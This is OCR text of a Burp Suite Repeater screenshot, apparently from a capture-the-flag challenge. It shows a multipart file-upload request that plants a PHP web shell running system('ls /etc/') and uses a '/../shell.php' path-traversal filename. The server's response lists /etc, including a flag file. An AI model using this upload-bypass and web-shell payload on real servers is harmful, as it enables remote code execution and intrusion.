 Burp Suite Professional v2.0.13beta - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://172.18.0.2 ?
Request
Raw Params Headers Hex
Content-Type: text/html
@<?php
system('ls /etc/'); ?>
-----------------------------8830791046510165112053​18912
Content-Disposition: form-data; name="file[2]";
Content-Type: text/html
asdasd
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="file[1]";
Content-Type: text/html
asdasd
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="file[0]";
Content-Type: text/html
/../shell.php
-----------------------------883079104651016511205318912
Content-Disposition: form-data; name="hello"
Content-Type: application/octet-stream
shell.php
-----------------------------883079104651016511205318912--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
cron.weekly
dbus-1
debconf.conf
debian_version
default
deluser.conf
dhcp
dpkg
environment
flag_is_He4e_89587236.txt
fstab
gai.conf
group
group-
gshadow
gshadow-
host.conf
hostname
hosts
init
init.d
inputrc
insserv
insserv.conf
insserv.conf.d
iproute2
? < + > Type a search term 0 matches
Done 1,174 bytes | 269 millis